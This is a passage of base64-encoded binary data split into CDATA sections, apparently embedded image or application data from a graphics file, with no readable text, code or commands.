LSol4BVf1hwCeEGE408CQ3PDgc/PtbDKNHHk14vDkfkKg5Ff0Qrto0RqOOFIWCTWUAlxtmVuRfBw
OO0EP7J23z4tUMCG89D2HFhBA7z63GfkUXporgkbi8eHn9yOFiEoYU/occQ00BKMBLFuk6uTkbuo
yNNzYqrrS+S2HUh3CKSxOFGWWYM7j2RSV96WknLhLciW2/U6XsYdFonSu5i6lWNXkrLsybxVmlaA
rViXb3NSiaoHj+YrjO2TsPLBwZujWC6Nr4Nz6MdvyGYEjUiKodrC6FxgZA34QIZOG449hhMazsj4
wyHMbSUEwbAgDOyGMiiXSXUG8ZhdXdH0m3jpvu4DwssRz0kigeHQKJBCqA0NHmwAecRc17PPh+1R
o4S8g27D55bklQHfegx9LejRMWaL4wp35ydubIgaTrjH5mmlEmXzHLE7EhCgQxP0mMJ5mcJOvreN
IC9BeTwQt2062sHbaMGuNtdYAk/BMlDFg9RNf6H/MW0Sqi2Rj7C1RZ7PJrMQQvdF7cMtmXsw/atg
7c0inWd7oKZnT/8Q/GiYRtZ6bhliKBeUTPCYqQCWkvGRXld8V12g4jq64WrJOT3j4FPpHW9SqWpA
WKYPCQ+esCf4LAsVBj/KOEFPTZEIU/gSM9h30ivw9Qv4lv8xHXJYk2ZicGikeRu3vvdrP7Hr7Kqm
xcheCF0bN235jnmRcvv0UYqww/wZcKekfgQ8X2HXaL/c5cEVsw1oZV4LP94B28SkjvOG8jz0AJ91
IMoMQOtfeS7f/i44omvKvPgHL/IFPbDgDh+zjOMKYjyYPFGMqTSWHyN4XJJ8OY2N0QtDitjycdxh
RjBhcuZBa6R+5q7VxUgG5WnrSKOggUT8luCwN8rT6Dz8oNfdekceDrXtUwkwSMPsGokOZf4KyTaN
Bq1wNUNj4KZU1Is9a5aG3O9/p9z/NTgrZ7hWif58/H0ZhAk/8x9VL+vt7hQiKsimxqMS9Ulx0Vlg
2jJrdvzCvXC7sgG8KweandDxQ2UuOAkk1XzHCmoJbNsf1+TDrGdgTH1GQ2ygjnC7Ak6Y6dgZAY49
NL3MypZmzKyNCmZjT1U69oLSboH/Zt7j6QFrsOf2SqoED7ma6XuML3p8x+UWt1gJ+56qjXCPhPoZ
8TLBTLq9ZxkT0KvnEJ8ZnTSy+rMifX4aBdhiRInODgXjgegkEs6OoKe3oZm1/XNx5zLiezeXUaxZ
/izDQbRJPYLm3ibxgNobZZvsElW2cMNsRxueRVtYOBUIC5LfkyORi9ajFgVkq+nug4fay4+lyUBq
8GNjOjR3PnYcHrL4jdR20ciIV2khxMKhqIDjE7c6HFsbFURcM3WkkpUr2gXVrQWFrAiZAQ6nxywY
HwzmBOPNhru6lEyed2SDhmghzn0vdkmMpOyiVUGD1jPyPNqocHPUoSpNJ8ZrYGVGrJC3IotIxBoG
nVmbwFiFNLVeoJn4NQCp3x4TMO3l0E+R3GvjEM2GXzRNX5Vmck85Dg7WwfFry8z7v16kHHYNfPAe
MxrpXJuytdHzMJA0DgDkZ31ej+No5nPGUZSbW5q8QY7KJduuL7yg28OFP4GG4yj1lC61dPtekHzU
SZQ53DwlOGvUhn1mz6qQKOGxZbasw002aUzY5AQe6KSkh8MctBQ4ZjC1fEl11muyCPsrjTsNYEcA
P3kSwgHIjiaCQM9VMnnOoxmYeyBUbjJtyWVn4xno0Q70iddPzySAk+78JFPpHkAYlQOl5s2EP8nT
Cu4+URu+RQOoEZQ4uYvOkWa2ZRhNAsO6GxVAjI84YN5wqJyB+AdaduaN+LMotwIZUcj7bZLpj/D0
iRsjxJHsYbwzEw5eZcUHmqZ1N8Tr13fPKHsXjg88BC5kXyCFRVaepetEHLckF/qWZJnaBrehxokQ
RkpWf5WkXABAQRIc5+iE0hDhrVmct+XAtrTD/qqBbmhfBuexJbEkQhnSboV0V8Cjnw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	V57iyOQzPopR6xsRSbIVQbILjQQv/BuOFVfhyXlHFOQZrFz6uDIoJaLjyuNk/QNLWo4y4lOLPQjo
tqnnMaN4Q5co+sEKSzeLHXMFwhsyILXnClFbXAJfxERqckN0EIES+1cmN8yG0vqhH7ZV9KAwwD7u
A1hPKbPpHWEJPcKggTrZzAyMRbbW2FmEcYzyItD8BCQc5EhOaeZ0brm+Fr5OCNqodMphHiexrE6H
2TzOjA3ga8wp4Nd1KCSCRsrA0yFcuAazqirahaRZUn7zQNWDQNj5aqzwKCKlD+W8dP5TvClQcUgR
HjKvjXAakA2x2C2ZPr6U1q8UHPNPxjuKcdDOeMtvdsgFoSDS9E12WQ4a1x6lJeqM/uexdkV8jqQu
5iv+cTtVMhCiOA51eb0Z6Xpw9SBT0QTwjtw3xwAY7VLMWWGxMxPvHPEGlCMOukK2YvBJkoFpYJmr
t7QFSgCMKu3H3VhkuaAHGXGQEl7GFsZRa4YSxDNX/s5mUwljdR49Mq41zIvY1G/oPCb6mk/bTphl
YqpYg3MvaDAR+kpifCtdFoMCbG5W4cHSH7wTcLanMwP7/Rt22R86bQITTUogzlf98p1F9yV+2Clo
ANJ/vzUeA0tSZX+ar6zr6RGNc+8xNFmoHcuko2r1QAVssRLcoAXlZdJj1H/Qc+Gsj5cLXxmPSFFh
6qZ6QEUYX8KYCq5Am4lUpDdHmEjKQbaQ2hcIgMgkVYlrkCbK3PcqFWDLeEinSB9GwCqb6rDMITku
Yq9VMja5O1PuTsidAnP2QJMo8QDEXApc45+MLSWN/72SS7WHlCsf1QFND/WXUwy4n8/dblIosQDK
G0TKn2/qvFu0FwFaRVjkj+ExBIrNXARPAfN2i8dAOEE8YJtW/kPM+a39ExvGVSSOtxpuvw+rR+rH
1sjESJda6SCeYYWaTNrrR1QZr2LSYlmZL+r9U6LPnY6DomsqKmBWlHeqzlBUchf+sxCpxJbYU+N+
d7RAAZj/9XTE942Jqot9WCEFaciHkNGPmz1laV6F7oQXiKf4mE/shjFpdkVgAi3SzHSqImzjwxQ9
Y23k/l/X4tkNYHnBuAhEOf6gMyKJeqBER4AK6N8e6Q+hKt0Kak5lmLwK4zvD56GM9v+L+epHMxD1
GPVu+WuND0JInbpoyy86Q5mUEClpbfvkmjlZg5WqAxYMbnh0+oxqwxOau81czg5Gq5kkSkmI40qV
Qoz5e5tDoYUes9bFjda2l50gDJBPeNOE5J5epm4eAhLDw0uaJofHIKDP/JD8pkrv2dsP/BxcCj0S
AgcqEnNMiNFtPxr+Xabbu06wwad3ALQ9MUR9xhjj/STmK3SHyrge6hsoZBXeNwUfx6RqGnE3SRsB
+KGeO121kfLJVNuW5a5EVX2cN+HLs9yH8+TWZClIM+ZwZYf3rDUmWQeNE+MeWftpbPHHfkwsgghy
xAxFbeVIOfB8gJthhtj8Xqi2dvXTVPWeVnzIQ3WmCNxoSaOYkVd7OwUiLQDlf+Bt/e7Ai3AAc4A7
WOj92MOiUBVKhP/QtDpRKIMZMWIkcIbeV2SQFlVfFuaR17Ej8QF7q/GKGM1D+Ydpj7YFDhKHCxuY
WtXO+0Y3OpOykFR2nhPW5w6qa68pDoSL6rUZx8RBJ4yDgGvJRjX3Nn8pOjgFEXeEXzLoqXG0bXIA
p/vAO1TMLZ1DdnIL2+H1gxBUK2zqKKcrhIgu95GFXkZtFBEASUyCWxjbHrfUCk2nHnZEUwVoeyp/
BHPwjPtOwJR7hnKe4YhF1tAoHBbMAQzCPvQuF1XGcgVovh7qXoPshzTcxFWW430y5NLpK9qAiimz
QzXrHB2yUkQEuR74JYW5kfHs49/bobZTBn1ewJFwHSaHQR1bSNQ4co0dkqRU0aXEFODhmraTaRiN
3X4ul4C0TsXbP1W68JKOCQZDHi5ZH2yebMGTn8CwY0uZiDKQID4urUNfQbKMsX0BCvjlzqiULE2t
1/2wyBDQbD8RtZofWln/f+jC88Zh1JKEiFbdstswDbrhL5VQCEhNV3hboF3gRKsi1sWFWjiKjEXC
/55E+O+JIwmiRf/7c+EwzC1O8655+DD/cJ+//OriAOu5RtkI3FaKBmFxxVNQlMQn7RNtB3QQ0YNW
9QL5Kam6HNMmajnbhbByoLJhIFpAH7P4DkNxAxdb8JSLpSbbvurEu0rBt3bjcro6cr8yB6MP0UBT
JZ27C3CC4K6EEmLKNHyDvhAnztZbRb7ztV+QN9fEN7xb91Q+c/YyI9DZSPHGUojIT90PN2UBbXr7
8ETM2xJ06MkxQHP7Aml6vSA8D3jshxRhf0sDSMqHfQjql1Ij/YRi7X5HSet8r/rgh4Hbh0nk/qel
2Nq/rZLOVmKgx765wNX7FpUIXV32CCjwdCEiZhvU540U5k6Ei1Bj2oWKcQojcMssxKpOHAD0U6Ll
4TY1rxh96hYoyWmLMvzkQaJ5VtBeulrCraBkRYsCMFZj0Ftqsfydu9WeBwTB+GR1QwdsMzBQkZtu
